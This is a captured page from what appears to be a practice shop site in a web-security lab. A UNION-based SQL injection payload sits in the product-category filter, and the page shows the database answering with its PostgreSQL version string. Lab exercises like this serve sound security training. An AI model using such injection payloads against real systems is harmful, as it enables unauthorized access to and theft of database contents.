 Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL, version()--
Refine your search:
All Accessories Clothing, shoes and accessories Pets Tech gifts Toys & Games
Giant Grasshopper View details
Pet Experience Days View details
Pest Control Umbrella View details
Babbage Web Spray View details
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit